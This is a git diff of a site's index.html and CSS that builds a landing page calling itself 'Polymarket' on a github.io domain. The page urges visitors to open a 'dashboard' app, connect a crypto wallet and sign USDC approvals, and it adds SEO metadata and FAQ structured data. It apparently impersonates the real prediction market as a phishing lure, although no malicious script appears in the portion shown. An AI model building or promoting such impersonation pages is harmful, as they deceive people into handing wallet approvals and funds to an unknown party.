+    min-height:44px;
+  }
+
+  .asset-chip{min-height:42px}
+  .primary{min-height:50px}
+
+  .foot{
+    padding:10px 18px 16px;
+    font-size:.82rem;
+  }
+}
+
+@media(max-width:380px){
+  .topbar{padding-inline:14px}
+  .ghost{padding-inline:11px}
+  h1{font-size:2.64rem}
+  .sub{font-size:.96rem}
+  .app-card{padding:14px}
+}



==== commit b0056380: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,110 +3,464 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Polymarket</title>
-  <meta name="description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <title>Polymarket - Prediction Market App</title>
+  <meta name="description" content="Polymarket helps you prepare USDC for event-market positions with wallet-native routing, clear costs and a direct non-custodial flow.">
+  <meta name="theme-color" content="#0A0710">
   <link rel="canonical" href="https://polymarket-site.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8FA">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Polymarket">
-  <meta property="og:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
-  <meta property="og:url" content="https://polymarket-site.github.io/">
-  <meta property="og:image" content="https://polymarket-site.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Polymarket">
-  <meta name="twitter:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://polymarket-site.github.io/#website",
-        "url": "https://polymarket-site.github.io/",
-        "name": "Polymarket",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://polymarket-site.github.io/#organization",
-        "name": "Polymarket",
-        "url": "https://polymarket-site.github.io/",
-        "logo": "https://polymarket-site.github.io/favicon.png",
-        "sameAs": [
-          "https://en.wikipedia.org/wiki/Polymarket",
-          "https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://polymarket-site.github.io/#app",
-        "name": "Polymarket",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://polymarket-site.github.io/"
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Polymarket - Prediction Market App">
+  <meta property="og:description" content="Prepare USDC for Polymarket with wallet-native routing, live quote details and a non-custodial app flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://polymarket-site.github.io/">
+  <style>
+  :root{
+    --bg:#0A0710; --bg-2:#0E0A16;
+    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
+    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
+    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
+    --accent:#5B6CFF; --accent-2:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--quiet)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- aurora texture ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(760px 520px at 50% -8%, rgba(91,108,255,.20), transparent 60%),
+      radial-gradient(680px 520px at 88% 8%, rgba(91,108,255,.12), transparent 62%),
+      radial-gradient(720px 560px at 6% 30%, rgba(91,108,255,.08), transparent 60%);
+  }
+  .bg .dots{
+    position:absolute; inset:0;
+    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
+    background-size:24px 24px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
+    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--text)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
+    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
+    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero (centered spotlight) ---------- */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{
+    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
+    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
+  }
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
+  .deck strong{color:var(--text); font-weight:600}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
+    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
+    background:linear-gradient(180deg, var(--accent), var(--accent-2));
+    box-shadow:0 20px 44px -22px rgba(91,108,255,.9), inset 0 1px 0 rgba(255,255,255,.25);
+    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(91,108,255,1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{
+    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
+    border:1px solid var(--line); background:var(--panel); color:var(--text);
+    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
+  }
+  .ghost:hover{border-color:rgba(91,108,255,.5); background:var(--panel-2); transform:translateY(-1px)}
+  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* ---------- horizontal route panel ---------- */
+  .route-panel{
+    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
+    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
+  }
+  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
+  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
+  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
+  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
+  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tok .cv{color:var(--quiet); font-size:.8em}
+  .ghostval{color:var(--quiet); font-size:.82rem}
+  .switch{
+    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
+    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
+    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
+  }
+  .switch svg{width:18px; height:18px}
+  .switch:hover{transform:rotate(180deg); border-color:rgba(91,108,255,.55)}
+  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
+  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(91,108,255,.9); transition:transform .18s ease, filter .18s ease}
+  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
+  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
+
+  /* ---------- how it works (horizontal connector) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* ---------- why (bento) ---------- */
+  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
+  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(91,108,255,.5), transparent)}
+  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
+  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .tile .ico svg{width:21px; height:21px}
+  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
+  .tile.wide h3{font-size:1.5rem}
+  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
+  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
+  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tile .mini-route .arr{color:var(--accent-ink)}
+
+  /* ---------- networks ---------- */
+  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
+  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
+  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
+  .nets-foot{text-align:center; margin-top:22px}
+  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
+  .nets-foot a:hover{text-decoration:underline}
+  .nets-foot svg{width:15px; height:15px}
+
+  /* ---------- FAQ (centered single column) ---------- */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:24px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* ---------- explore ---------- */
+  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
+  .ex:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.45); background:var(--panel-2)}
+  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
+  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
+
+  @media (max-width:900px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:26px}
+    .steps::before{display:none}
+    .bento{grid-template-columns:1fr}
+    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
+    .explore{grid-template-columns:1fr}
+  }
+  @media (max-width:560px){
+    .route{grid-template-columns:1fr; gap:9px}
+    .switch{transform:rotate(90deg)}
+    .switch:hover{transform:rotate(270deg)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand" aria-label="Polymarket">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Polymarket</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
+    </nav>
+  </header>
+
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Prediction Market Access</span>
+      <h1>Polymarket</h1>
+      <p class="deck">Polymarket brings event-market trading into a <strong>wallet-native</strong> flow: prepare USDC, review the route and enter markets from a non-custodial app built for fast decisions.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">
+          Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">
+          How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>USDC-ready</li>
+        <li>Wallet-native</li>
+        <li>Non-custodial</li>
+        <li>Market-focused</li>
+      </ul>
+
+      <section class="route-panel" aria-label="Polymarket swap preview">
+        <div class="rp-head">
+          <span class="ct">Prepare USDC</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="route">
+          <div class="leg">
+            <span class="label">From</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Amount in app</span>
+            </div>
+          </div>
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="label">To</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">Polymarket <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rp-meta">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Market route, network cost and confirmation details are shown in the app.
+        </div>
+        <a class="rp-cta" href="dashboard/">Open App</a>
+        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>How it works</span>
+        <h2 class="h2">Use Polymarket in three focused steps</h2>
+        <p>Move from wallet balance to market-ready USDC without guessing at routing, timing or the cost of the next signature.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of approvals and signatures from the start.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Prepare USDC</h3>
+          <p>Choose the asset route for <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> and review live app details before moving funds toward a Polymarket-ready balance.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review and sign</h3>
+          <p>Check the market flow, network fee and expected timing, then confirm only when the wallet prompt matches what you selected.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY (bento) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Why Polymarket</span>
+        <h2 class="h2">Built for sharper market entry</h2>
+      </div>
+      <div class="bento">
+        <div class="tile wide">
+          <div>
+            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+            <h3>Non-custodial access to event markets</h3>
+            <p>Use Polymarket as an <a class="cite" href="https://polymarket.com/" rel="nofollow noopener noreferrer">event-market platform</a> without handing control of your wallet to a middleman. The app keeps the critical steps visible: asset, destination, route and signature.</p>
+          </div>
+          <div class="mini-route">
+            <img src="usdc.png" alt="USDC"><span class="arr">&#8594;</span><img src="favicon.png" alt="Polymarket">
+          </div>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>USDC-centered routing</h3>
+          <p>Prediction market users care about liquid, spendable balance. This flow keeps the stablecoin leg clear before you act.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost visibility</h3>
+          <p>Quotes, network fees and route details belong in the confirmation flow, not after the transaction is already signed.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
+          <h3>Wallet-native control</h3>
+          <p>Every important action is confirmed from your wallet, so the final approval stays separate from the page interface.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Chains and assets</span>
+        <h2 class="h2">USDC routes for Polymarket users</h2>
+        <p>Polymarket activity is closely tied to USDC and the <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon ecosystem</a>. The app shows the currently supported routes, assets and network requirements before you sign.</p>
+      </div>
+      <div class="nets">
+        <span class="net"><span class="nd"></span>USDC</span>
+        <span class="net"><span class="nd"></span>Polygon</span>
+        <span class="net"><span class="nd"></span>Wallet balances</span>
+        <span class="net"><span class="nd"></span>Market positions</span>
+        <span class="net"><span class="nd"></span>Stablecoin routes</span>
+        <span class="net"><span class="nd"></span>Web3 wallets</span>
+        <span class="net"><span class="nd"></span>Live app quotes</span>
+      </div>
+      <div class="nets-foot">
+        <a href="supported-chains/">See all supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>FAQ</span>
+        <h2 class="h2">Polymarket questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Polymarket?</h3>
+          <p>Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so you can prepare funds, review route details and open the app with a clearer plan.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does the Polymarket app flow work?</h3>
+          <p>Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches your intended action. A <a class="cite" href="https://walletconnect.com/" rel="nofollow noopener noreferrer">wallet connection</a> keeps the approval step separate from the page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
+          <p>The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so check the <a href="supported-chains/">supported chains</a> page and the live app before signing.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a Polymarket route take?</h3>
+          <p>Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before you approve anything.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does it cost to use Polymarket?</h3>
+          <p>Costs depend on the route, network conditions and any market action you choose. The app displays the live quote and network fee information before you sign, so avoid relying on stale screenshots or copied instructions.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">06</span>How should I use Polymarket safely?</h3>
+          <p>Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Learn more</span>
+        <h2 class="h2">Explore Polymarket</h2>
+      </div>
+      <div class="explore">
+        <a class="ex" href="how-it-works/">
+          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The step-by-step flow for preparing USDC and reviewing a Polymarket route.</p>
+        </a>
+        <a class="ex" href="security/">
+          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Wallet safety, approval checks and non-custodial habits before you sign.</p>
+        </a>
+        <a class="ex" href="supported-chains/">
+          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The assets and networks available for Polymarket-ready app routes.</p>
+        </a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Polymarket</b></p>
     </div>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e" target="_blank" rel="nofollow noopener noreferrer">PolygonScan</a>
-      <a href="https://en.wikipedia.org/wiki/Polymarket" target="_blank" rel="nofollow noopener noreferrer">Wikipedia</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Polymarket overview">
-      <h1>Polymarket</h1>
-      <p class="sub"><strong>Polymarket</strong> is a prediction market where you trade on real-world event outcomes from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Prediction market preview">
-      <div class="question">Will the event happen?</div>
-      <div class="outcomes" role="group" aria-label="Choose an outcome">
-        <button class="outcome is-selected" type="button" aria-pressed="true">Yes</button>
-        <button class="outcome" type="button" aria-pressed="false">No</button>
-      </div>
-      <div class="asset-chip">
-        <img src="usdc.png" alt="USDC">
-        <span>Trade with USDC</span>
-      </div>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
-    </section>
-  </main>
-
-  <footer class="foot">Polymarket &mdash; 2026</footer>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://polymarket-site.github.io/#website","url":"https://polymarket-site.github.io/","name":"Polymarket"},
+    {"@type":"Organization","@id":"https://polymarket-site.github.io/#org","name":"Polymarket","url":"https://polymarket-site.github.io/","logo":"https://polymarket-site.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Polymarket","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://polymarket-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial app flow for preparing USDC routes and reviewing Polymarket market activity from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so users can prepare funds, review route details and open the app with a clearer plan."}},
+      {"@type":"Question","name":"How does the Polymarket app flow work?","acceptedAnswer":{"@type":"Answer","text":"Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches the intended action."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so users should check the supported chains page and the live app before signing."}},
+      {"@type":"Question","name":"How long does a Polymarket route take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before approval."}},
